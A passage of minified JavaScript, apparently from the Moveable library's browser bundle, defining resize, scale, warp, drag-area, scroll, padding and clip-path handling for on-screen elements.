0===B?5:B,A=r.direction,I=A,F=0,Y=0;A[0]||A[1]||(I=[1,1]);var j=M&&(t.props.keepRatio||c),X=f;if(f||(X=!a&&s?Mr(t,[0,0]):r.fixedPosition),p)F=p[0],Y=p[1],j&&(F?Y||(Y=F/M):F=Y*M);else if(l)F=(l[0]-1)*w,Y=(l[1]-1)*R;else if(s)u&&(F=u,Y=u*R/w);else{var q=cr({datas:r,distX:i,distY:o});if(F=I[0]*q[0],Y=I[1]*q[1],j&&w&&R){var W=k([0,0],q),L=k([0,0],I),H=Ee([F,Y]),V=Math.cos(W-L)*H;if(I[0])if(I[1]){var U=2*I[0]*w,$=2*I[1]*R,Z=Ee([U+q[0],$+q[1]])-Ee([U,$]),K=k([0,0],[M,1]);F=Math.cos(K)*Z,Y=Math.sin(K)*Z}else Y=(F=V)*M;else F=(Y=V)/M}else if(!j){var J=jn(A);w||(q[0]<0?J[0]=-1:q[0]>0&&(J[0]=1)),R||(q[1]<0?J[1]=-1:q[1]>0&&(J[1]=1)),A=J,F=(I=J)[0]*q[0],Y=I[1]*q[1]}}var Q=I[0]||j?Math.max(w+F,Kn):w,tt=I[1]||j?Math.max(R+Y,Kn):R;j&&w&&R&&(C?tt=Q/M:Q=tt*M);var nt=[0,0];if(s||(nt=function(t,n,e,r,i,o,a){if(!ri(t,"resizable"))return[0,0];var s=t.state,u=s.allMatrix,l=s.is3d;return pi(t,(function(t,o){return oi(u,n+t,e+o,i,r,l)}),n,e,r,i,o,a)}(t,Q,tt,A,X,d,r)),p&&(!p[0]&&(nt[0]=0),!p[1]&&(nt[1]=0)),j){I[0]&&I[1]&&nt[0]&&nt[1]&&(Math.abs(nt[0])>Math.abs(nt[1])?nt[1]=0:nt[0]=0);var et=!nt[0]&&!nt[1];et&&(C?Q=N(Q,z):tt=N(tt,z)),I[0]&&!I[1]||nt[0]&&!nt[1]||et&&C?tt=(Q+=nt[0])/M:(!I[0]&&I[1]||!nt[0]&&nt[1]||et&&!C)&&(Q=(tt+=nt[1])*M)}else w+F<-_&&(nt[0]=0),w+Y<-_&&(nt[1]=0),Q+=nt[0],tt+=nt[1],nt[0]||(Q=N(Q,z)),nt[1]||(tt=N(tt,z));Q=(e=function(t,n,e,r){if(!r)return t.map((function(t,r){return function(t,n,e){return Math.max(n,Math.min(t,e))}(t,n[r],e[r])}));var i=t[0],o=t[1],a=T(t,n,!1),s=a[0],u=a[1],l=T(t,e,!0),c=l[0],f=l[1];return i<s||o<u?(i=s,o=u):(i>c||o>f)&&(i=c,o=f),[i,o]}([Q,tt],E,S,j))[0],tt=e[1];var rt=[(F=(Q=Math.round(Q))-w)-x,(Y=(tt=Math.round(tt))-R)-y];r.prevWidth=F,r.prevHeight=Y;var it=function(t,n,e,r,i,o){var a=t.props.groupable,s=t.state,u=s.transformOrigin,l=s.targetMatrix,c=s.offsetMatrix,f=s.is3d,p=s.width,d=s.height,h=s.left,v=s.top,g=f?4:3,m=a?h:0,b=a?v:0;return Yt(function(t,n,e,r,i,o){var a=dr(me(n,e,r,i),o);return[t[0]-a[0],t[1]-a[1]]}(i,hr(c,l,function(t,n,e,r,i,o){return void 0===r&&(r=n),void 0===i&&(i=e),void 0===o&&(o=[0,0]),t?t.map((function(t,a){var s=D(t),u=s.value,l=s.unit,c=a?i:r,f=a?e:n;return"%"===t||isNaN(u)?f*(c?o[a]/c:0):"%"!==l?u:f*u/100})):o}(o,n,e,p,d,u),g),n,e,g,r),[m,b])}(t,Q,tt,g,X,v);if(G||!rt.every((function(t){return!t}))||!it.every((function(t){return!t}))){var ot=Te(t,n,{width:m+F,height:b+Y,offsetWidth:Q,offsetHeight:tt,direction:A,dist:[F,Y],delta:rt,isPinch:!!s,drag:xi.drag(t,Qe(n,t.state,it,!!s,!1))});return ke(t,"onResize",ot),ot}}},dragControlAfter:function(t,n){var e=n.datas,r=e.isResize,i=e.startOffsetWidth,o=e.startOffsetHeight,a=e.prevWidth,s=e.prevHeight;if(r){var u=t.state,l=u.width-(i+a),c=u.height-(o+s),f=Math.abs(l)>3,p=Math.abs(c)>3;return f&&(e.startWidth+=l,e.startOffsetWidth+=l,e.prevWidth+=l),p&&(e.startHeight+=c,e.startOffsetHeight+=c,e.prevHeight+=c),f||p?(this.dragControl(t,n),!0):void 0}},dragControlEnd:function(t,n){var e=n.datas,r=n.isDrag;return!!e.isResize&&(e.isResize=!1,ke(t,"onResizeEnd",_e(t,n,{})),r)},dragGroupControlCondition:Ve,dragGroupControlStart:function(t,n){var e=n.datas,r=this.dragControlStart(t,n);if(!r)return!1;var i=nr(t,"resizable",n);function o(n,r){var i=e.fixedDirection,o=e.fixedPosition,a=Mr(n,i),s=Xt(Zt(-t.rotation/180*Math.PI,3),[a[0]-o[0],a[1]-o[1],1],3),u=s[0],l=s[1];return r.datas.originalX=u,r.datas.originalY=l,r}var a=rr(t,this,"dragControlStart",n,(function(t,n){return o(t,n)})),s=Yn(Yn({},r),{targets:t.props.targets,events:a,setFixedDirection:function(n){r.setFixedDirection(n),a.forEach((function(e,r){e.setFixedDirection(n),o(t.moveables[r],i[r])}))}}),u=ke(t,"onResizeGroupStart",s);return e.isResize=!1!==u,!!e.isResize&&r},dragGroupControl:function(t,n){var e=n.datas;if(e.isResize){var r=this.dragControl(t,n);if(r){var i=r.offsetWidth,o=r.offsetHeight,a=r.dist,s=t.props.keepRatio,u=[i/(i-a[0]),o/(o-a[1])],l=e.fixedPosition,c=rr(t,this,"dragControl",n,(function(n,e){var r=Xt(Zt(t.rotation/180*Math.PI,3),[e.datas.originalX*u[0],e.datas.originalY*u[1],1],3),i=r[0],o=r[1];return Yn(Yn({},e),{parentDist:null,parentScale:u,dragClient:Ft(l,[i,o]),parentKeepRatio:s})})),f=Yn({targets:t.props.targets,events:c},r);return ke(t,"onResizeGroup",f),f}}},dragGroupControlEnd:function(t,n){var e=n.isDrag;if(n.datas.isResize)return this.dragControlEnd(t,n),rr(t,this,"dragControlEnd",n),ke(t,"onResizeGroupEnd",_e(t,n,{targets:t.props.targets})),e},request:function(t){var n={},e=0,r=0,i=t.getRect();return{isControl:!0,requestStart:function(t){return{datas:n,parentDirection:t.direction||[1,1]}},request:function(t){return"offsetWidth"in t?e=t.offsetWidth-i.offsetWidth:"deltaWidth"in t&&(e+=t.deltaWidth),"offsetHeight"in t?r=t.offsetHeight-i.offsetHeight:"deltaHeight"in t&&(r+=t.deltaHeight),{datas:n,parentDist:[e,r]}},requestEnd:function(){return{datas:n,isDrag:!0}}}}},Gi={name:"scalable",ableGroup:"size",canPinch:!0,props:{scalable:Boolean,throttleScale:Number,renderDirections:String,keepRatio:Boolean},events:{onScaleStart:"scaleStart",onScale:"scale",onScaleEnd:"scaleEnd",onScaleGroupStart:"scaleGroupStart",onScaleGroup:"scaleGroup",onScaleGroupEnd:"scaleGroupEnd"},render:function(t,n){var e=t.props,r=e.resizable,i=e.scalable,o=e.edge;if(!r&&i)return o?Mi(t,n):Si(t,n)},dragControlCondition:Ve,dragControlStart:function(t,n){var e=n.datas,r=n.isPinch,i=n.inputEvent,o=n.parentDirection||(r?[0,0]:Pe(i.target)),a=t.state,s=a.width,u=a.height,l=a.targetTransform,c=a.target,f=a.pos1,p=a.pos2,d=a.pos4;if(!o||!c)return!1;r||or(t,n),e.datas={},e.transform=l,e.prevDist=[1,1],e.direction=o,e.width=s,e.height=u,e.startValue=[1,1];var h=I(f,p),v=I(p,d),g=!o[0]&&!o[1]||o[0]||!o[1];function m(t){e.ratio=t&&isFinite(t)?t:0}function b(n){e.fixedDirection=n,e.fixedPosition=Mr(t,n)}e.scaleWidth=h,e.scaleHeight=v,e.scaleXRatio=h/s,e.scaleYRatio=v/u,gr(n,"scale"),e.isWidth=g,m(I(f,p)/I(p,d)),b([-o[0],-o[1]]);var x=Te(t,n,Yn(Yn({direction:o,set:function(t){e.startValue=t},setRatio:m,setFixedDirection:b},vr(n)),{dragStart:xi.dragStart(t,(new tr).dragStart([0,0],n))}));return!1!==ke(t,"onScaleStart",x)&&(e.isScale=!0,t.state.snapRenderInfo={request:n.isRequest,direction:o}),!!e.isScale&&x},dragControl:function(t,n){ar(n,"scale");var e=n.datas,r=n.distX,i=n.distY,o=n.parentScale,a=n.parentDistance,s=n.parentKeepRatio,u=n.parentFlag,l=n.isPinch,c=n.dragClient,f=n.parentDist,p=n.isRequest,d=e.prevDist,h=e.direction,v=e.width,g=e.height,b=e.isScale,x=e.startValue,y=e.isWidth,E=e.ratio,S=e.fixedDirection,M=e.scaleXRatio,C=e.scaleYRatio;if(!b)return!1;var w=t.props,D=w.throttleScale,R=w.parentMoveable,O=h;h[0]||h[1]||(O=[1,1]);var P=E&&(t.props.keepRatio||s),z=t.state,G=1,B=1,T=c;if(c||(T=!u&&l?Mr(t,[0,0]):e.fixedPosition),f)G=(v+f[0])/v,B=(g+f[1])/g;else if(o)G=o[0],B=o[1];else if(l)a&&(G=(v+a)/v,B=(g+a*g/v)/g);else{var _=cr({datas:e,distX:r,distY:i}),A=O[0]*_[0]*M,I=O[1]*_[1]*C;if(P&&v&&g)if(O[0])if(O[1]){var F=Ee([A,I]),Y=k([0,0],_),j=k([0,0],O),X=Math.cos(Y-j)*F,q=k([0,0],[E,1]);A=Math.cos(q)*X,I=Math.sin(q)*X}else I=A/E;else A=I*E;G=(v+A/M)/v,B=(g+I/C)/g}G=O[0]||P?G*x[0]:x[0],B=O[1]||P?B*x[1]:x[1],0===G&&(G=(d[0]>0?1:-1)*Jn),0===B&&(B=(d[1]>0?1:-1)*Jn);var W=[G/x[0],B/x[1]],L=[G,B];if(!l&&t.props.groupable){var H=(z.snapRenderInfo||{}).direction;m(H)&&(H[0]||H[1])&&(z.snapRenderInfo={direction:h,request:n.isRequest})}var V=[0,0];if(l||(V=function(t,n,e,r,i){var o=i.width,a=i.height,s=i.fixedPosition;if(!ri(t,"scalable"))return[0,0];var u=i.is3d,l=pi(t,(function(t,r){return oi(function(t,n){var e=t.transformOrigin,r=t.offsetMatrix,i=t.is3d?4:3;return hr(r,Nt(t.targetMatrix,Jt(n,i),i),e,i)}(i,Ft(n,[t/o,r/a])),o,a,s,e,u)}),o,a,e,s,r,i);return[l[0]/o,l[1]/a]}(t,W,h,p,e)),P){O[0]&&O[1]&&V[0]&&V[1]&&(Math.abs(V[0]*v)>Math.abs(V[1]*g)?V[1]=0:V[0]=0);var U=!V[0]&&!V[1];if(U&&(y?W[0]=N(W[0]*x[0],D)/x[0]:W[1]=N(W[1]*x[1],D)/x[1]),O[0]&&!O[1]||V[0]&&!V[1]||U&&y){W[0]+=V[0];var $=v*W[0]*x[0]/E;W[1]=$/g/x[1]}else if(!O[0]&&O[1]||!V[0]&&V[1]||U&&!y){W[1]+=V[1];var Z=g*W[1]*x[1]*E;W[0]=Z/v/x[0]}}else W[0]+=V[0],W[1]+=V[1],V[0]||(W[0]=N(W[0]*x[0],D)/x[0]),V[1]||(W[1]=N(W[1]*x[1],D)/x[1]);0===W[0]&&(W[0]=(d[0]>0?1:-1)*Jn),0===W[1]&&(W[1]=(d[1]>0?1:-1)*Jn);var K,J,Q=[W[0]/d[0],W[1]/d[1]];J=x,L=[(K=W)[0]*J[0],K[1]*J[1]];var tt=function(t,n,e,r,i){return yr(t,"scale("+n.join(", ")+")",e,r,i)}(t,W,S,T,e),nt=Yt(tt,e.prevInverseDist||[0,0]);if(e.prevDist=W,e.prevInverseDist=tt,G===d[0]&&B===d[1]&&nt.every((function(t){return!t}))&&!R)return!1;var et=sr(e,"scale("+L.join(", ")+")","scale("+W.join(", ")+")"),rt=Te(t,n,Yn({offsetWidth:v,offsetHeight:g,direction:h,scale:L,dist:W,delta:Q,isPinch:!!l},xr(t,et,nt,l,n)));return ke(t,"onScale",rt),rt},dragControlEnd:function(t,n){var e=n.datas,r=n.isDrag;return!!e.isScale&&(e.isScale=!1,ke(t,"onScaleEnd",_e(t,n,{})),r)},dragGroupControlCondition:Ve,dragGroupControlStart:function(t,n){var e=n.datas,r=this.dragControlStart(t,n);if(!r)return!1;var i=nr(t,"resizable",n);function o(n,r){var i=e.fixedDirection,o=e.fixedPosition,a=Mr(n,i),s=Xt(Zt(-t.rotation/180*Math.PI,3),[a[0]-o[0],a[1]-o[1],1],3),u=s[0],l=s[1];return r.datas.originalX=u,r.datas.originalY=l,r}e.moveableScale=t.scale;var a=rr(t,this,"dragControlStart",n,(function(t,n){return o(t,n)})),s=Yn(Yn({},r),{targets:t.props.targets,events:a,setFixedDirection:function(n){r.setFixedDirection(n),a.forEach((function(e,r){e.setFixedDirection(n),o(t.moveables[r],i[r])}))}}),u=ke(t,"onScaleGroupStart",s);return e.isScale=!1!==u,!!e.isScale&&s},dragGroupControl:function(t,n){var e=n.datas;if(e.isScale){var r=this.dragControl(t,n);if(r){var i=e.moveableScale;t.scale=[r.scale[0]*i[0],r.scale[1]*i[1]];var o=t.props.keepRatio,a=r.dist,s=r.scale,u=e.fixedPosition,l=rr(t,this,"dragControl",n,(function(n,e){var r=Xt(Zt(t.rotation/180*Math.PI,3),[e.datas.originalX*a[0],e.datas.originalY*a[1],1],3),i=r[0],l=r[1];return Yn(Yn({},e),{parentDist:null,parentScale:s,parentKeepRatio:o,dragClient:Ft(u,[i,l])})})),c=Yn({targets:t.props.targets,events:l},r);return ke(t,"onScaleGroup",c),c}}},dragGroupControlEnd:function(t,n){var e=n.isDrag;if(n.datas.isScale)return this.dragControlEnd(t,n),rr(t,this,"dragControlEnd",n),ke(t,"onScaleGroupEnd",_e(t,n,{targets:t.props.targets})),e},request:function(){var t={},n=0,e=0;return{isControl:!0,requestStart:function(n){return{datas:t,parentDirection:n.direction||[1,1]}},request:function(r){return n+=r.deltaWidth,e+=r.deltaHeight,{datas:t,parentDist:[n,e]}},requestEnd:function(){return{datas:t,isDrag:!0}}}}};function Bi(t,n){return t.map((function(t,e){return(t*2+n[e]*1)/3}))}function Ti(t,n,e){var r=k(t,n),i=k(t,e)-r;return i>=0?i:i+2*Math.PI}var _i={name:"warpable",ableGroup:"size",props:{warpable:Boolean,renderDirections:Array},events:{onWarpStart:"warpStart",onWarp:"warp",onWarpEnd:"warpEnd"},render:function(t,n){var e=t.props,r=e.resizable,i=e.scalable,o=e.warpable,a=e.zoom;if(r||i||!o)return[];var s=t.state,u=s.pos1,l=s.pos2,c=s.pos3,f=s.pos4,p=Bi(u,l),d=Bi(l,u),h=Bi(u,c),v=Bi(c,u),g=Bi(c,f),m=Bi(f,c),b=Bi(l,f),x=Bi(f,l);return jn([n.createElement("div",{className:oe("line"),key:"middeLine1",style:Me(p,g,a)}),n.createElement("div",{className:oe("line"),key:"middeLine2",style:Me(d,m,a)}),n.createElement("div",{className:oe("line"),key:"middeLine3",style:Me(h,b,a)}),n.createElement("div",{className:oe("line"),key:"middeLine4",style:Me(v,x,a)})],Si(t,n))},dragControlCondition:function(t,n){return!n.isRequest&&Y(n.inputEvent.target,oe("direction"))},dragControlStart:function(t,n){var e=n.datas,r=n.inputEvent,i=t.props.target,o=Pe(r.target);if(!o||!i)return!1;var a=t.state,s=a.transformOrigin,u=a.is3d,l=a.targetTransform,c=a.targetMatrix,f=a.width,p=a.height,d=a.left,h=a.top;return e.datas={},e.targetTransform=l,e.warpTargetMatrix=u?c:At(c,3,4),e.targetInverseMatrix=Tt(_t(e.warpTargetMatrix,4),3,4),e.direction=o,e.left=d,e.top=h,e.poses=[[0,0],[f,0],[0,p],[f,p]].map((function(t){return Yt(t,s)})),e.nextPoses=e.poses.map((function(t){var n=t[0],r=t[1];return Xt(e.warpTargetMatrix,[n,r,0,1],4)})),e.startValue=Kt(4),e.prevMatrix=Kt(4),e.absolutePoses=Ge(a),e.posIndexes=fr(o),or(t,n),gr(n,"matrix3d"),a.snapRenderInfo={request:n.isRequest,direction:o},!1!==ke(t,"onWarpStart",Te(t,n,Yn({set:function(t){e.startValue=t}},vr(n))))&&(e.isWarp=!0),e.isWarp},dragControl:function(t,n){var e=n.datas,r=n.isRequest,i=n.distX,o=n.distY,a=e.targetInverseMatrix,s=e.prevMatrix,u=e.isWarp,l=e.startValue,c=e.poses,f=e.posIndexes,p=e.absolutePoses;if(!u)return!1;if(ar(n,"matrix3d"),ri(t,"warpable")){var d=f.map((function(t){return p[t]}));d.length>1&&d.push([(d[0][0]+d[1][0])/2,(d[0][1]+d[1][1])/2]);var h=ui(t,r,d.map((function(t){return[t[0]+i,t[1]+o]}))),v=h.horizontal,g=h.vertical;o-=v.offset,i-=g.offset}var m=cr({datas:e,distX:i,distY:o},!0),b=e.nextPoses.slice();if(f.forEach((function(t){b[t]=Ft(b[t],m)})),!$n.every((function(t){return n=t.map((function(t){return c[t]})),e=t.map((function(t){return b[t]})),r=Ti(n[0],n[1],n[2]),i=Ti(e[0],e[1],e[2]),!(r>=(o=Math.PI)&&i<=o||r<=o&&i>=o);var n,e,r,i,o})))return!1;var x=tn(c[0],c[2],c[1],c[3],b[0],b[2],b[1],b[3]);if(!x.length)return!1;var y=ur(e,Nt(a,x,4),!0),E=Nt(_t(s,4),y,4);e.prevMatrix=y;var S=Nt(l,y,4),M=sr(e,"matrix3d("+S.join(", ")+")","matrix3d("+y.join(", ")+")");return br(n,M),ke(t,"onWarp",Te(t,n,{delta:E,matrix:S,dist:y,multiply:Nt,transform:M})),!0},dragControlEnd:function(t,n){var e=n.datas,r=n.isDrag;return!!e.isWarp&&(e.isWarp=!1,ke(t,"onWarpEnd",_e(t,n,{})),r)}},ki=oe("area-pieces"),Ai=oe("area-piece"),Ii=oe("avoid");function Ni(t){var n=t.areaElement,e=t.state,r=e.width,i=e.height;!function(t,n){if(t.classList)t.classList.remove(n);else{var e=new RegExp("(\\s|^)"+n+"(\\s|$)");t.className=t.className.replace(e," ")}}(n,Ii),n.style.cssText+="left: 0px; top: 0px; width: "+r+"px; height: "+i+"px"}function Fi(t){return t.createElement("div",{key:"area_pieces",className:ki},t.createElement("div",{className:Ai}),t.createElement("div",{className:Ai}),t.createElement("div",{className:Ai}),t.createElement("div",{className:Ai}))}var Yi={name:"dragArea",props:{dragArea:Boolean,passDragArea:Boolean},events:{onClick:"click",onClickGroup:"clickGroup"},render:function(t,e){var r=t.props,i=r.target,o=r.dragArea,a=r.groupable,s=r.passDragArea,u=t.state,l=u.width,c=u.height,f=u.renderPoses,p=s?oe("area","pass"):oe("area");if(a)return[e.createElement("div",{key:"area",ref:n(t,"areaElement"),className:p}),Fi(e)];if(!i||!o)return[];var d=tn([0,0],[l,0],[0,c],[l,c],f[0],f[1],f[2],f[3]),h=d.length?de(d,!0):"none";return[e.createElement("div",{key:"area",ref:n(t,"areaElement"),className:p,style:{top:"0px",left:"0px",width:l+"px",height:c+"px",transformOrigin:"0 0",transform:h}}),Fi(e)]},dragStart:function(t,n){var e=n.datas,r=n.clientX,i=n.clientY;if(!n.inputEvent)return!1;e.isDragArea=!1;var o,a,s=t.areaElement,u=t.state,l=u.moveableClientRect,c=u.renderPoses,f=u.rootMatrix,p=u.is3d,d=l.left,h=l.top,v=be(c),g=v.left,m=v.top,b=v.width,x=v.height,y=Xe(f,[r-d,i-h],p?4:3),E=y[0],S=y[1],M=[{left:g,top:m,width:b,height:(S-=m)-10},{left:g,top:m,width:(E-=g)-10,height:x},{left:g,top:m+S+10,width:b,height:x-S-10},{left:g+E+10,top:m,width:b-E-10,height:x}],C=[].slice.call(s.nextElementSibling.children);M.forEach((function(t,n){C[n].style.cssText="left: "+t.left+"px;top: "+t.top+"px; width: "+t.width+"px; height: "+t.height+"px;"})),a=Ii,(o=s).classList?o.classList.add(a):o.className+=" "+a,u.disableNativeEvent=!0},drag:function(t,n){var e=n.datas,r=n.inputEvent;if(this.enableNativeEvent(t),!r)return!1;e.isDragArea||(e.isDragArea=!0,Ni(t))},dragEnd:function(t,n){this.enableNativeEvent(t);var e=n.inputEvent,r=n.datas;if(!e)return!1;r.isDragArea||Ni(t)},dragGroupStart:function(t,n){return this.dragStart(t,n)},dragGroup:function(t,n){return this.drag(t,n)},dragGroupEnd:function(t,n){return this.dragEnd(t,n)},unset:function(t){Ni(t),t.state.disableNativeEvent=!1},enableNativeEvent:function(t){var n=t.state;n.disableNativeEvent&&requestAnimationFrame((function(){n.disableNativeEvent=!1}))}},ji=Xn("origin",{render:function(t,n){var e=t.props.zoom,r=t.state,i=r.beforeOrigin,o=r.rotation;return[n.createElement("div",{className:oe("control","origin"),style:Ce(o,e,i),key:"beforeOrigin"})]}});function Xi(t){var n=t.scrollContainer;return[n.scrollLeft,n.scrollTop]}var qi={name:"scrollable",canPinch:!0,props:{scrollable:Boolean,scrollContainer:Object,scrollThreshold:Number,getScrollPosition:Function},events:{onScroll:"scroll",onScrollGroup:"scrollGroup"},dragStart:function(t,n){var e=t.props.scrollContainer,r=void 0===e?t.getContainer():e,i=new yn,o=$e(r,!0);n.datas.dragScroll=i;var a=n.isControl?"controlGesto":"targetGesto",s=n.targets;i.on("scroll",(function(e){var r=e.container,i=e.direction,o=Te(t,n,{scrollContainer:r,direction:i}),a=s?"onScrollGroup":"onScroll";s&&(o.targets=s),ke(t,a,o)})).on("move",(function(e){var r=e.offsetX,i=e.offsetY;t[a].scrollBy(r,i,n.inputEvent,!1)})),i.dragStart(n,{container:o})},checkScroll:function(t,n){var e=n.datas.dragScroll;if(e){var r=t.props,i=r.scrollContainer,o=void 0===i?t.getContainer():i,a=r.scrollThreshold,s=void 0===a?0:a,u=r.getScrollPosition,l=void 0===u?Xi:u;return e.drag(n,{container:o,threshold:s,getScrollPosition:function(t){return l({scrollContainer:t.container,direction:t.direction})}}),!0}},drag:function(t,n){return this.checkScroll(t,n)},dragEnd:function(t,n){n.datas.dragScroll.dragEnd(),n.datas.dragScroll=null},dragControlStart:function(t,n){return this.dragStart(t,Yn(Yn({},n),{isControl:!0}))},dragControl:function(t,n){return this.drag(t,n)},dragControlEnd:function(t,n){return this.dragEnd(t,n)},dragGroupStart:function(t,n){return this.dragStart(t,Yn(Yn({},n),{targets:t.props.targets}))},dragGroup:function(t,n){return this.drag(t,Yn(Yn({},n),{targets:t.props.targets}))},dragGroupEnd:function(t,n){return this.dragEnd(t,Yn(Yn({},n),{targets:t.props.targets}))},dragGroupControlStart:function(t,n){return this.dragStart(t,Yn(Yn({},n),{targets:t.props.targets,isControl:!0}))},dragGroupContro:function(t,n){return this.drag(t,Yn(Yn({},n),{targets:t.props.targets}))},dragGroupControEnd:function(t,n){return this.dragEnd(t,Yn(Yn({},n),{targets:t.props.targets}))}},Wi={name:"",props:{target:Object,dragTarget:Object,container:Object,portalContainer:Object,rootContainer:Object,zoom:Number,transformOrigin:Array,edge:Boolean,ables:Array,className:String,pinchThreshold:Number,pinchOutside:Boolean,triggerAblesSimultaneously:Boolean,checkInput:Boolean,cspNonce:String,translateZ:Number,props:Object},events:{}},Li=Xn("padding",{render:function(t,n){var e=t.props;if(e.dragArea)return[];var r=e.padding||{},i=r.left,o=void 0===i?0:i,a=r.top,s=void 0===a?0:a,u=r.right,l=void 0===u?0:u,c=r.bottom,f=void 0===c?0:c,p=t.state,d=p.renderPoses,h=[p.pos1,p.pos2,p.pos3,p.pos4],v=[];return o>0&&v.push([0,2]),s>0&&v.push([0,1]),l>0&&v.push([1,3]),f>0&&v.push([2,3]),v.map((function(t,e){var r=t[0],i=t[1],o=tn([0,0],[100,0],[0,100],[100,100],h[r],h[i],d[r],d[i]);if(o.length)return n.createElement("div",{key:"padding"+e,className:oe("padding"),style:{transform:de(o,!0)}})}))}}),Hi=["nw","ne","se","sw"];function Vi(t,n){var e=t[0]+t[1],r=e>n?n/e:1;return t[0]*=r,t[1]=n-t[1]*r,t}var Ui=[1,2,5,6],$i=[0,3,4,7],Zi=[1,-1,-1,1],Ki=[1,1,-1,-1];function Ji(t,n,e,r,i,o,a,s,u){void 0===o&&(o=0),void 0===a&&(a=0),void 0===s&&(s=r),void 0===u&&(u=i);var l=[],c=!1,f=t.map((function(t,f){var p=n[f],d=p.horizontal,h=p.vertical;if(h&&!c&&(c=!0,l.push("/")),c){var v=Math.max(0,1===h?t[1]-a:u-t[1]);return l.push(Le(v,i,e)),v}return v=Math.max(0,1===d?t[0]-o:s-t[0]),l.push(Le(v,r,e)),v}));return{styles:l,raws:f}}function Qi(t){for(var n=[0,0],e=[0,0],r=t.length,i=0;i<r;++i){var o=t[i];o.sub&&(o.horizontal&&(0===n[1]&&(n[0]=i),n[1]=i-n[0]+1,e[0]=i+1),o.vertical&&(0===e[1]&&(e[0]=i),e[1]=i-e[0]+1))}return{horizontalRange:n,verticalRange:e}}function to(t,n,e,r,i,o){var a,s,u,l;void 0===o&&(o=[0,0]);var c=t.indexOf("/"),f=(c>-1?t.slice(0,c):t).length,p=t.slice(0,f),d=t.slice(f+1),h=p[0],v=void 0===h?"0px":h,g=p[1],m=void 0===g?v:g,b=p[2],x=void 0===b?v:b,y=p[3],E=void 0===y?m:y,S=d[0],M=void 0===S?v:S,C=d[1],w=void 0===C?M:C,D=d[2],R=void 0===D?M:D,O=d[3],P=void 0===O?w:O,z=[v,m,x,E].map((function(t){return B(t,n)})),G=[M,w,R,P].map((function(t){return B(t,e)})),T=z.slice(),_=G.slice();a=Vi([T[0],T[1]],n),T[0]=a[0],T[1]=a[1],s=Vi([T[3],T[2]],n),T[3]=s[0],T[2]=s[1],u=Vi([_[0],_[3]],e),_[0]=u[0],_[3]=u[1],l=Vi([_[1],_[2]],e),_[1]=l[0],_[2]=l[1];var k=T.slice(0,Math.max(o[0],p.length)),A=_.slice(0,Math.max(o[1],d.length));return jn(k.map((function(t,n){var o=Hi[n];return{horizontal:Zi[n],vertical:0,pos:[r+t,i+(-1===Ki[n]?e:0)],sub:!0,raw:z[n],direction:o}})),A.map((function(t,e){var o=Hi[e];return{horizontal:0,vertical:Ki[e],pos:[r+(-1===Zi[e]?n:0),i+t],sub:!0,raw:G[e],direction:o}})))}function no(t,n,e,r,i){void 0===i&&(i=n.length);var o=Qi(t.slice(r)),a=o.horizontalRange,s=o.verticalRange,u=e-r,l=0;if(0===u)l=i;else if(u>0&&u<a[1])l=a[1]-u;else{if(!(u>=s[0]))return;l=s[0]+s[1]-u}t.splice(e,l),n.splice(e,l)}function eo(t,n,e,r,i,o,a,s,u,l,c){void 0===l&&(l=0),void 0===c&&(c=0);var f=Qi(t.slice(e)),p=f.horizontalRange,d=f.verticalRange;if(r>-1)for(var h=1===Zi[r]?o-l:s-o,v=p[1];v<=r;++v){var g=1===Ki[v]?c:u,m=0;if(r===v?m=o:0===v?m=l+h:-1===Zi[v]&&(m=s-(n[e][0]-l)),t.splice(e+v,0,{horizontal:Zi[v],vertical:0,pos:[m,g]}),n.splice(e+v,0,[m,g]),0===v)break}else if(i>-1){var b=1===Ki[i]?a-c:u-a;if(0===p[1]&&0===d[1]){var x=[l+b,c];t.push({horizontal:Zi[0],vertical:0,pos:x}),n.push(x)}var y=d[0];for(v=d[1];v<=i&&(m=1===Zi[v]?l:s,g=0,i===v?g=a:0===v?g=c+b:1===Ki[v]?g=n[e+y][1]:-1===Ki[v]&&(g=u-(n[e+y][1]-c)),t.push({horizontal:0,vertical:Ki[v],pos:[m,g]}),n.push([m,g]),0!==v);++v);}}function ro(t,n){return void 0===n&&(n=t.map((function(t){return t.raw}))),{horizontals:t.map((function(t,e){return t.horizontal?n[e]:null})).filter((function(t){return null!=t})),verticals:t.map((function(t,e){return t.vertical?n[e]:null})).filter((function(t){return null!=t}))}}var io=[[0,-1,"n"],[1,0,"e"]],oo=[[-1,-1,"nw"],[0,-1,"n"],[1,-1,"ne"],[1,0,"e"],[1,1,"se"],[0,1,"s"],[-1,1,"sw"],[-1,0,"w"]];function ao(t,n,e){var r=t.props.clipRelative,i=t.state,o=i.width,a=i.height,s=n,u=s.type,l=s.poses,c="rect"===u,f="circle"===u;if("polygon"===u)return e.map((function(t){return Le(t[0],o,r)+" "+Le(t[1],a,r)}));if(c||"inset"===u){var p=e[1][1],d=e[3][0],h=e[7][0],v=e[5][1];if(c)return[p,d,v,h].map((function(t){return t+"px"}));var g=[p,o-d,a-v,h].map((function(t,n){return Le(t,n%2?o:a,r)}));if(e.length>8){var m=Yt(e[4],e[0]),b=m[0],x=m[1];g.push.apply(g,jn(["round"],Ji(e.slice(8),l.slice(8),r,b,x,h,p,d,v).styles))}return g}if(f||"ellipse"===u){var y=e[0],E=Le(Math.abs(e[1][1]-y[1]),f?Math.sqrt((o*o+a*a)/2):a,r);return(g=f?[E]:[Le(Math.abs(e[2][0]-y[0]),o,r),E]).push("at",Le(y[0],o,r),Le(y[1],a,r)),g}}function so(t,n,e,r){var i=[r,(r+n)/2,n],o=[t,(t+e)/2,e];return oo.map((function(t){var n=t[0],e=t[1],r=t[2],a=i[n+1],s=o[e+1];return{vertical:Math.abs(e),horizontal:Math.abs(n),direction:r,pos:[a,s]}}))}function uo(t,n,e,r,i){var o,a,s,u,l,c,f,p=i;if(!p){var d=Ae(t),h=d.clipPath;p="none"!==h?h:d.clip}if(p&&"none"!==p&&"auto"!==p||(p=r)){var v=w(p),g=v.prefix,m=void 0===g?p:g,b=v.value,x=void 0===b?"":b,y="circle"===m,E=" ";if("polygon"===m)return E=",",{type:m,clipText:p,poses:A=(_=C(x||"0% 0%, 100% 0%, 100% 100%, 0% 100%")).map((function(t){var r=t.split(" "),i=r[0],o=r[1];return{vertical:1,horizontal:1,pos:[B(i,n),B(o,e)]}})),splitter:E};if(y||"ellipse"===m){var S,R,O,P="",z="",G=0,T=0,_=M(x);if(y)S=void 0===(o=_[0])?"50%":o,P=void 0===(a=_[2])?"50%":a,z=void 0===(s=_[3])?"50%":s,G=B(S,Math.sqrt((n*n+e*e)/2)),T=G;else R=void 0===(u=_[0])?"50%":u,O=void 